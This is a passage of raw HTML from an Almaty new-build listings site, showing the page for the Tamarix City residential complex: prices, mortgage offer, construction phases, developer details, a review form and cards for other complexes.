            data-param='{"name":"CallbackOrder","params":{"module":"complex","alias":"zhk-tamarix-city","place":"call_me","image":"94b9cbbc4ac87009fdf158bc992925a6.jpg","type":"callback","creativeCenter":null,"complex_name":"\u0416\u041a Tamarix City"}}'
            data-mfp="ajax"
                                    onclick="gtag('event', 'Кнопка Свяжитесь со мной', {'event_category': 'callback_button', 'event_action': 'callback_button'});"                >
                    <span class="contact-me__icon-container">
                        <span class="contact-me__button-icon">
                            <svg viewBox="0 0 20 20" width="22" height="22">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#icon-phone"></use>
                            </svg>
                        </span>
                    </span>
        <span>свяжитесь со мной </span>
    </button>
</div>            </div>
                                        
<div class="panel__section">
    <a class="js-mfp-ajax" href="#" style="text-decoration: none" data-mfp="ajax"
               data-open-popup title="Заказать бесплатный звонок"
       data-mfp-src='//novostroyki-almaty.kz/popup/get'
       data-param='{"name":"CallbackOrder","params":{"module":"complex","alias":"zhk-tamarix-city","place":"complex_status","image":"94b9cbbc4ac87009fdf158bc992925a6.jpg","complex_name":"\u0416\u041a Tamarix City","type":"complex_status","creativeCenter":null}}'>
        <div class="building-view__status _color-info-v1">
            Квартиры в наличии        </div>
    </a>
</div>



                
        
        
            <div class="panel__section">
                                    <h2 class="title _mb-xl _mt-none">Цены от застройщика</h2>
                
                <div class="grid grid--hspaces-def _mt-ms">
                    <div class="gcell gcell--5 _flex _items-center">
                        <div class="text">За квартиру</div>
                    </div>
                    <div class="gcell gcell--7">
                        <div class="text _nowrap _flex _items-center">
                                                            от&nbsp;
                                <span class="text text--xl">27 230 000</span>&nbsp;₸                                                    </div>
                    </div>
                </div>
                <div class="grid grid--hspaces-def _mt-ms">
                    <div class="gcell gcell--5">
                        <div class="text">За м<sup>2</sup></div>
                    </div>
                    <div class="gcell gcell--7">
                        <div class="text text--sm text--muted">
                                                                                                от                                                                <strong>450 000 ₸</strong>
                                                    </div>
                    </div>
                </div>
            </div>
            </div>
            <div class="panel _def-show">
            <div class="panel__section">

                                    <h2 class="title _mb-xl _mt-none">Рассрочка</h2>
                
                <div class="grid grid--spaces-def grid--1">
                    
    <div class="gcell">
        <div class="payment-item payment-item--yellow js-mfp-ajax"
             data-open-popup data-mfp-src='//novostroyki-almaty.kz/popup/get'
             data-param='{"name":"CallbackOrder","params":{"module":"complex","alias":"zhk-tamarix-city","place":"installment","type":"use_installment","creativeCenter":null,"image":"94b9cbbc4ac87009fdf158bc992925a6.jpg","complex_name":"\u0416\u041a Tamarix City"}}' data-mfp="ajax">
            <div class="_flex _flex-column _flex-grow">
                <div class="payment-item__title _mb-sm">Ипотека 7.4%</div>
                <div class="payment-item__link _mt-auto">
                    Подробнее об ипотеке                </div>
            </div>
        </div>
    </div>

                </div>

            </div>
        </div>
        
                    <h2 class="title panel__title _mt-none">Конец строительства</h2>
        
                                    <a class="panel__link" href="//novostroyki-almaty.kz/zhk-tamarix-city/construction"  style="text-decoration:none;">
                        <div class="panel">
                <div class="panel__section">
                    <div class="media-item ">
                        <div class="media-item__aside">
                            <div class="media-item__img">
                                <img class="lozad" data-lozad="/Media/assets/images/building-card-infographic/calendar.png" src="[data-uri]" alt="">
                            </div>
                        </div>
                        <div class="media-item__main media-item__main--vertical-centered">
                            <div class="media-item__desc">1 очередь (блоки 1-5) — введено в эксплуатацию в 3 кв. 2021</div>
                        </div>
                    </div>
                </div>
            </div>
                            </a>
                                                <a class="panel__link" href="//novostroyki-almaty.kz/zhk-tamarix-city/construction"  style="text-decoration:none;">
                        <div class="panel">
                <div class="panel__section">
                    <div class="media-item ">
                        <div class="media-item__aside">
                            <div class="media-item__img">
                                <img class="lozad" data-lozad="/Media/assets/images/building-card-infographic/calendar.png" src="[data-uri]" alt="">
                            </div>
                        </div>
                        <div class="media-item__main media-item__main--vertical-centered">
                            <div class="media-item__desc">2 очередь (блоки 6-9) — введено в эксплуатацию в 3 кв. 2022</div>
                        </div>
                    </div>
                </div>
            </div>
                            </a>
                                                <a class="panel__link" href="//novostroyki-almaty.kz/zhk-tamarix-city/construction"  style="text-decoration:none;">
                        <div class="panel">
                <div class="panel__section">
                    <div class="media-item ">
                        <div class="media-item__aside">
                            <div class="media-item__img">
                                <img class="lozad" data-lozad="/Media/assets/images/building-card-infographic/calendar.png" src="[data-uri]" alt="">
                            </div>
                        </div>
                        <div class="media-item__main media-item__main--vertical-centered">
                            <div class="media-item__desc">3 очередь (блоки 10-15) — введено в эксплуатацию в 2 кв. 2023</div>
                        </div>
                    </div>
                </div>
            </div>
                            </a>
                                    <div class="panel">
            <div class="panel__section">
                <div class="_text-center">
                    <a class="building-view__builder-image" href="//novostroyki-almaty.kz/developers/exclusive-qurylys" style="text-decoration:none;" title="Перейти на страницу застрощика">
                                                    <img class="lozad" data-lozad="//novostroyki-almaty.kz/Media/images/builder/small/e8ea644a0eb15f3b5445751c85552a46.png" src="[data-uri]" alt="Exclusive Qurylys">
                                            </a>
                </div>
            </div>
            <div class="panel__section">
                <a href="//novostroyki-almaty.kz/developers/exclusive-qurylys" style="text-decoration:none;" title="Перейти на страницу застрощика">
                    <div class="text _mb-def">Exclusive Qurylys</div>
                </a>
                <div class="grid grid--spaces-def _items-center">
                                    </div>
            </div>
                            <div class="panel__section">
                    <table class="table">
                                                    <tr>
                                <td>Год основания</td>
                                <td>2005</td>
                            </tr>
                                                                            <tr>
                                <td>Сдано ЖК</td>
                                <td>7</td>
                            </tr>
                                                                            <tr>
                                <td>Строится ЖК</td>
                                <td>7</td>
                            </tr>
                                                                            <tr>
                                <td>В продаже ЖК</td>
                                <td>8</td>
                            </tr>
                                            </table>
                </div>
                    </div>
            <div class="building-view__section _def-hide" id="comment-section-mobile">
        <div class="building-view__heading building-view__heading--control _ptb-def js-init"
             data-scroll-to-element>
            <div class="building-view__title">
                Отзывы о ЖК Tamarix City            </div>
            <a href="#comment-form-mobile" data-scroll-to="#comment-form-mobile"
               class="button button--yellow">Оставить свой отзыв</a>
        </div>
        <div class="js-init" data-show-more>
            <div class="building-view__content" data-container>
                            </div>
                    </div>
    </div>
    <div class="building-view__section building-view__section--sm _def-hide _mb-lg" id="comment-form-mobile">
        <div class="building-view__heading _ptb-def">
            <div class="building-view__title">
                Оставить свой отзыв            </div>
        </div>
        <div class="building-view__content">
            <form action="//novostroyki-almaty.kz/form/comments" class="form js-form"
                  method="POST" data-ajax="//novostroyki-almaty.kz/form/comments">
                <div class="grid grid--spaces-def">
                    <div class="gcell gcell--12">
                        <div class="form-group _items-center grid" style="flex-wrap: wrap;">
                            <div class="gcell gcell--6">
                                <span class="control-label _mr-md _pb-xs _xs_pb-none">Ваше общее впечатление о ЖК</span>
                            </div>
                            <div class="gcell gcell--6">
                                <div class="rating">
                                    <input value="5" data-name="rate_total" name="rate_total" hidden
                                           id="rate_total_5-mobile" type="radio">
                                    <label for="rate_total_5-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="4" data-name="rate_total" name="rate_total" hidden
                                           id="rate_total_4-mobile" type="radio">
                                    <label for="rate_total_4-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="3" data-name="rate_total" name="rate_total" hidden
                                           id="rate_total_3-mobile" type="radio">
                                    <label for="rate_total_3-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="2" data-name="rate_total" name="rate_total" hidden
                                           id="rate_total_2-mobile" type="radio">
                                    <label for="rate_total_2-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="1" data-name="rate_total" name="rate_total" hidden
                                           id="rate_total_1-mobile" type="radio">
                                    <label for="rate_total_1-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                </div>
                            </div>
                        </div>
                        <div class="grid _ptb-sm _items-center">
                            <div class="gcell gcell--6">
                                <span class="control-label _mr-ms">Расположение и инфраструктура</span>
                            </div>
                            <div class="gcell gcell--6">
                                <div class="rating">
                                    <input value="5" data-name="rate_location" name="rate_location" hidden
                                           id="rate_location_5-mobile" type="radio">
                                    <label for="rate_location_5-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="4" data-name="rate_location" name="rate_location" hidden
                                           id="rate_location_4-mobile" type="radio">
                                    <label for="rate_location_4-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="3" data-name="rate_location" name="rate_location" hidden
                                           id="rate_location_3-mobile" type="radio">
                                    <label for="rate_location_3-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="2" data-name="rate_location" name="rate_location" hidden
                                           id="rate_location_2-mobile" type="radio">
                                    <label for="rate_location_2-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="1" data-name="rate_location" name="rate_location" hidden
                                           id="rate_location_1-mobile" type="radio">
                                    <label for="rate_location_1-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                </div>
                            </div>
                        </div>
                        <div class="grid _ptb-sm _items-center">
                            <div class="gcell gcell--6">
                                <span class="control-label _mr-ms">Планировки</span>
                            </div>
                            <div class="gcell gcell--6">
                                <div class="rating">
                                    <input value="5" data-name="rate_plans" name="rate_plans" hidden
                                           id="rate_plans_5-mobile" type="radio">
                                    <label for="rate_plans_5-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="4" data-name="rate_plans" name="rate_plans" hidden
                                           id="rate_plans_4-mobile" type="radio">
                                    <label for="rate_plans_4-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="3" data-name="rate_plans" name="rate_plans" hidden
                                           id="rate_plans_3-mobile" type="radio">
                                    <label for="rate_plans_3-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="2" data-name="rate_plans" name="rate_plans" hidden
                                           id="rate_plans_2-mobile" type="radio">
                                    <label for="rate_plans_2-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="1" data-name="rate_plans" name="rate_plans" hidden
                                           id="rate_plans_1-mobile" type="radio">
                                    <label for="rate_plans_1-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                </div>
                            </div>
                        </div>
                        <div class="grid _ptb-sm _items-center">
                            <div class="gcell gcell--6">
                                <span class="control-label _mr-ms">Цена / Качество</span>
                            </div>
                            <div class="gcell gcell--6">
                                <div class="rating">
                                    <input value="5" data-name="rate_price_quality"
                                           name="rate_price_quality" hidden id="rate_price_quality_5-mobile"
                                           type="radio">
                                    <label for="rate_price_quality_5-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="4" data-name="rate_price_quality"
                                           name="rate_price_quality" hidden id="rate_price_quality_4-mobile"
                                           type="radio">
                                    <label for="rate_price_quality_4-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="3" data-name="rate_price_quality"
                                           name="rate_price_quality" hidden id="rate_price_quality_3-mobile"
                                           type="radio">
                                    <label for="rate_price_quality_3-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="2" data-name="rate_price_quality"
                                           name="rate_price_quality" hidden id="rate_price_quality_2-mobile"
                                           type="radio">
                                    <label for="rate_price_quality_2-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="1" data-name="rate_price_quality"
                                           name="rate_price_quality" hidden id="rate_price_quality_1-mobile"
                                           type="radio">
                                    <label for="rate_price_quality_1-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="gcell gcell--12 gcell--sm-6">
                        <div class="form__group">
                            <div class="control control--input control--required ">
                                <input data-name="commentName"
                                       class="control__field"
                                       type="text"
                                       name="commentName"
                                       id="commentName"
                                       data-rule-word="true"
                                       placeholder='Введите имя *' required
                                       data-rule-minlength="2">
                            </div>
                        </div>
                    </div>
                    <div class="gcell gcell--12">
                        <div class="form-group _ptb-def">
                            <div class="control control--textarea">
                                            <textarea id="comment_text"
                                                      placeholder="Отзыв о жилом комплексе*"
                                                      required data-rule-minlength="20" data-rule-maxlength="500"
                                                      class="control__field" name="commentText" data-name="commentText"
                                                      rows="8"></textarea>
                            </div>
                        </div>
                    </div>
                    <input data-name="complexName"
                           class="control__field"
                           type="hidden"
                           value="ЖК Tamarix City"
                           name="complexName"
                           id="complexName">
                    <input data-name="complexAlias"
                           class="control__field"
                           type="hidden"
                           value="zhk-tamarix-city"
                           name="complexAlias"
                           id="complexAlias">
                    <input type="hidden" data-name="token" value="YWQ1NTVhOGY1OTBiZDEyZmRlMzhiNjJmMjFmMjRjYTA1YTExMGUxZjU4OGJjYzI2YTkzMDYxZDFjMDc1ODYyOA=="/>                    <div class="gcell gcell--12 _text-center _md-text-left">
                        <button type="submit" class="button button--yellow button--yellow-lg">
                            Отправить отзыв                        </button>
                    </div>
                </div>
            </form>
        </div>
    </div>
            <div class="title _mtb-lg">
			Акции застройщиков        </div>
        <div class="grid grid--spaces-def _justify-between flex-fix flex-fix--building-cards">
                            <div class="gcell flex-fix__cell _flex">
                    <a href="https://novostroyki-almaty.kz/zhk-la-verde" target="_blank" class="promotion-card _flex _flex-column">
                        <span class="promotion-card__image">
                                                            <img src="//novostroyki-almaty.kz/Media/images/complex/big/d21850fdf28821b7f0479ca7a3642a8f.jpg" alt="ЖК La Verde">
                                                        <span class="promotion-card__title">
                                ЖК La Verde                            </span>
                        </span>
                        <span class="promotion-card__text">
                            <p>Прекрасное место с удобной подъездной группой к каждому дому, освещенной, охраняемой территорией, баскетбольным полем, персональным выходом на реку Есентай</p>                        </span>
                    </a>
                </div>
                            <div class="gcell flex-fix__cell _flex">
                    <a href="https://novostroyki-almaty.kz/zhk-hayat-apartments" target="_blank" class="promotion-card _flex _flex-column">
                        <span class="promotion-card__image">
                                                            <img src="//novostroyki-almaty.kz/Media/images/complex/big/22765cbdb49607b006438e597bcae5a7.jpg" alt="ЖК Hayat Apartments">
                                                        <span class="promotion-card__title">
                                ЖК Hayat Apartments                            </span>
                        </span>
                        <span class="promotion-card__text">
                            <p>Новый ЖК в 5 минутах от Восточки. Современные планировки от 49 до 92&nbsp;м<sup>2</sup></p>                        </span>
                    </a>
                </div>
                            <div class="gcell flex-fix__cell _flex">
                    <a href="https://novostroyki-almaty.kz/zhk-gornoe-solntse" target="_blank" class="promotion-card _flex _flex-column">
                        <span class="promotion-card__image">
                                                            <img src="//novostroyki-almaty.kz/Media/images/complex/big/3fa0590e64c18906753aaa73f1f70a9b.jpg" alt="ЖК Горное солнце">
                                                        <span class="promotion-card__title">
                                ЖК Горное солнце                            </span>
                        </span>
                        <span class="promotion-card__text">
                            <p>Первый взнос от 60% до 12 месяцев. Ипотека в любом банке Казахстана</p>                        </span>
                    </a>
                </div>
                        <div class="flex-fix__cell flex-fix__cell--last"></div>
        </div>
        <div class="button-wrapper _flex _justify-center _mt-def">
            <a href="//novostroyki-almaty.kz/offers" class="button--check-price">
                <svg width="15" height="15">
                    <use xlink:href="/Media/assets/images/sprites/icons.svg#price-label"></use>
                </svg>
                Смотреть все акции            </a>
        </div>
        <div class="_hide">
        <div id="deferred-popup">
                            
<div class="panel__section">
    <button data-open-popup title="Заказать бесплатный звонок"
            class="button button--accent contact-me__button _flex _items-center _justify-center js-mfp-ajax"
            data-mfp-src='//novostroyki-almaty.kz/popup/get'
            data-param='{"name":"CallbackOrder","params":{"name":"\u0416\u041a Tamarix City","phone":"","image":"94b9cbbc4ac87009fdf158bc992925a6.jpg","alias":"zhk-tamarix-city","place":"pop_up","type":"pop_up","creativeCenter":null,"complex_name":"\u0416\u041a Tamarix City","module":"complex"}}'
            data-mfp="ajax" >
                    <span class="contact-me__icon-container">
                        <span class="contact-me__button-icon">
                            <svg viewBox="0 0 20 20" width="22" height="22">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#icon-phone"></use>
                            </svg>
                        </span>
                    </span>
        <span>свяжитесь со мной </span>
    </button>
</div>
                    </div>
    </div>
</div>
        </div>
    </div>
</div>


<div class="fixed-info  _ptb-def">
    <div class="container">
        <div class="grid">
            <div class="gcell gcell--12">
                <a data-mfp-src='//novostroyki-almaty.kz/popup/get' data-param='{"name":"CallbackOrder","params":{"module":"complex","alias":"zhk-tamarix-city","image":"94b9cbbc4ac87009fdf158bc992925a6.jpg","complex_name":"\u0416\u041a Tamarix City","type":"callback","creativeCenter":null,"place":"call_me"}}' class="button--call button--call-rough js-mfp-ajax _justify-center">
                    <div class="contact-me__icon-container">
                            <span class="contact-me__button-icon">
                                <svg viewBox="0 0 20 20">
                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#icon-phone"></use>
                                </svg>
                            </span>
                    </div>
                    <span>Отдел продаж</span>
                </a>
            </div>
        </div>
    </div>
</div>
<script>

    (function () {
        function hack () {
            if (window.jQuery) {
                window.jQuery(function ($) {
                    var $el = $('.js-' + window.location.hash.replace("#",""));
                    if ($el.length) {
                        $el.parent().css('box-shadow', '0px 0px 1px #ffd200');
                        $el.trigger('click');
                    }
                });
            }
        }

        //window.addEventListener('load', hack);
        document.addEventListener('DOMContentLoaded', hack);
    })();
</script>
<div class="section section--building-cards ">

    <div class="section__heading">
        <div class="container">
            <div class="grid grid--spaces-def _items-center">
                <div class="gcell gcell--12 gcell--def-auto">
                    <div class="grid grid--spaces-md grid--spaces-ms-def _ms-justify-center _def-justify-start">
                        <div class="gcell gcell--12 gcell--ms-auto _text-center _ms-text-left">
                            <div class="section__title _ms-mt-sm _def-mt-none">Новостройки Алматы</div>
                        </div>
                        <div class="gcell gcell--12 gcell--ms-auto _text-center _ms-text-left">
                            <a class="button button--air " href='//novostroyki-almaty.kz/map'>
                                <span class="button__content">
                                    <i class="svgi svgi--map-marker button__svgi button__svgi--left">
                                        <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#map-marker"></use>
                                        </svg>

                                    </i>
                                    <span class="button__text">Показать на карте</span>
                                </span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="section__content">

        <div class="container">
            <div class="grid grid--spaces-def _justify-between flex-fix flex-fix--building-cards">
                                    <div class="gcell flex-fix__cell">
    <div class="building-card " data-favorites-card>
        <div class="building-card__heading">
            <div class="building-card__images" title="Перейти на страницу комплекса">
                                                            <a href="//novostroyki-almaty.kz/zhk-aura" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/90d1702b2509a4105e458fcbd0ba81fe.jpg"></a>
                                                </div>
            <a href="//novostroyki-almaty.kz/zhk-aura" class="building-card__title">ЖК AURA</a>
            <div class="building-card__buttons-group">
                <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                        type='button'
                        data-favorites
                        data-favorites-type="card"
                        data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                        data-complex-id='6091'
                >
                    <span class="button__content">
                        <i class="svgi svgi--heart button__svgi button__svgi--left">
                            <svg viewBox="0 0 24 24" width="24" height="24">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                            </svg>
                        </i>
                    </span>
                </button>
            </div>
                    </div>
        <div class="building-card__body">
            <div class="building-card__locations">
                <div class="grid grid--hspaces-ms grid--vspaces-sm _flex-nowrap">
                    <div class="gcell gcell--auto">
                        <div class="building-card__address">с. Тузусай, ул. Датулы</div>
                    </div>
                                    </div>
            </div>
            <div class="building-card__prices">
                <div class="grid grid--vspaces-sm _items-center _flex-nowrap">
                    	                    <div class="gcell gcell--auto _flex-noshrink">
		                    <div class="building-card__price-full mark mark--yellow">от			                    <strong>14 721 850</strong> ₸		                    </div>
	                    </div>
                        		                    <div class="gcell gcell--auto">
			                    <div class="building-card__price-part">(от				                    <strong>319 000</strong> ₸/м<sup>2</sup>)</div>
		                    </div>
                        	                                </div>
            </div>
        </div>
        <div class="building-card__footer">
            <div class="building-card__infographic">
                <div class="grid grid--4 grid--spaces-md _items-end">
                    <div class="gcell">
                        <div class="building-card__infographic-item">
                            <div class="building-card__infographic-img">
                                <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/status.png" alt="alt">
                            </div>
                                                        <div class="building-card__infographic-name">строится</div>
<!--                            <div class="building-card__infographic-name">--><!--</div>-->
                        </div>
                    </div>
                                            <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/class.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">комфорт</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/type.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">моно-каркас</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/reliability.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">рекомендуем</div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="building-card__remove-from-favorites">
            <div class="confirm confirm--building-card building-card__confirm">
                <div class="confirm__heading">
                    <div class="confirm__title">Удалить из избранного?</div>
                </div>
                <div class="confirm__content">
                    <div class="nice-group nice-group--def">
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                            </button>
                        </div>
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                                    <div class="gcell flex-fix__cell">
    <div class="building-card " data-favorites-card>
        <div class="building-card__heading">
            <div class="building-card__images" title="Перейти на страницу комплекса">
                                                            <a href="//novostroyki-almaty.kz/zhk-nebo" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/a8596c424294fe3aa5f974db3a78f75f.jpg"></a>
                                                </div>
            <a href="//novostroyki-almaty.kz/zhk-nebo" class="building-card__title">ЖК NEBO</a>
            <div class="building-card__buttons-group">
                <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                        type='button'
                        data-favorites
                        data-favorites-type="card"
                        data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                        data-complex-id='6110'
                >
                    <span class="button__content">
                        <i class="svgi svgi--heart button__svgi button__svgi--left">
                            <svg viewBox="0 0 24 24" width="24" height="24">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                            </svg>
                        </i>
                    </span>
                </button>
            </div>
                    </div>
        <div class="building-card__body">
            <div class="building-card__locations">
                <div class="grid grid--hspaces-ms grid--vspaces-sm _flex-nowrap">
                    <div class="gcell gcell--auto">
                        <div class="building-card__address">г. Алматы, ул. Майлина, 238</div>
                    </div>
                                    </div>
            </div>
            <div class="building-card__prices">
                <div class="grid grid--vspaces-sm _items-center _flex-nowrap">
                    	                    <div class="gcell gcell--auto _flex-noshrink">
		                    <div class="building-card__price-full mark mark--yellow">от			                    <strong>22 560 000</strong> ₸		                    </div>
	                    </div>
                        		                    <div class="gcell gcell--auto">
			                    <div class="building-card__price-part">(от				                    <strong>490 000</strong> ₸/м<sup>2</sup>)</div>
		                    </div>
                        	                                </div>
            </div>
        </div>
        <div class="building-card__footer">
            <div class="building-card__infographic">
                <div class="grid grid--4 grid--spaces-md _items-end">
                    <div class="gcell">
                        <div class="building-card__infographic-item">
                            <div class="building-card__infographic-img">
                                <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/status.png" alt="alt">
                            </div>
                                                        <div class="building-card__infographic-name">строится</div>
<!--                            <div class="building-card__infographic-name">--><!--</div>-->
                        </div>
                    </div>
                                            <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/class.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">комфорт</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/type.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">моно-каркас</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/reliability.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">рекомендуем</div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="building-card__remove-from-favorites">
            <div class="confirm confirm--building-card building-card__confirm">
                <div class="confirm__heading">
                    <div class="confirm__title">Удалить из избранного?</div>
                </div>
                <div class="confirm__content">
                    <div class="nice-group nice-group--def">
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                            </button>
                        </div>
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                                    <div class="gcell flex-fix__cell">
    <div class="building-card " data-favorites-card>
        <div class="building-card__heading">
            <div class="building-card__images" title="Перейти на страницу комплекса">
                                                            <a href="//novostroyki-almaty.kz/zhk-oner" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/aa661d29287951f03d3b48efb352fd19.jpg"></a>
                                                </div>
            <a href="//novostroyki-almaty.kz/zhk-oner" class="building-card__title">ЖК O'NER</a>
            <div class="building-card__buttons-group">
                <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                        type='button'
                        data-favorites
                        data-favorites-type="card"
                        data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                        data-complex-id='5929'
                >
                    <span class="button__content">
                        <i class="svgi svgi--heart button__svgi button__svgi--left">
                            <svg viewBox="0 0 24 24" width="24" height="24">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                            </svg>
                        </i>
                    </span>
                </button>
            </div>
                    </div>
        <div class="building-card__body">
            <div class="building-card__locations">
                <div class="grid grid--hspaces-ms grid--vspaces-sm _flex-nowrap">
                    <div class="gcell gcell--auto">
                        <div class="building-card__address">г. Алматы, просп. Абая, уч. 165</div>
                    </div>
                                    </div>
            </div>
            <div class="building-card__prices">
                <div class="grid grid--vspaces-sm _items-center _flex-nowrap">
                    	                    <div class="gcell gcell--auto _flex-noshrink">
		                    <div class="building-card__price-full mark mark--yellow">от			                    <strong>110 845 200</strong> ₸		                    </div>
	                    </div>
                        		                    <div class="gcell gcell--auto">
			                    <div class="building-card__price-part">(от				                    <strong>852 262</strong> ₸/м<sup>2</sup>)</div>
		                    </div>
                        	                                </div>
            </div>
        </div>
        <div class="building-card__footer">
            <div class="building-card__infographic">
                <div class="grid grid--4 grid--spaces-md _items-end">
                    <div class="gcell">
                        <div class="building-card__infographic-item">
                            <div class="building-card__infographic-img">
                                <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/status.png" alt="alt">
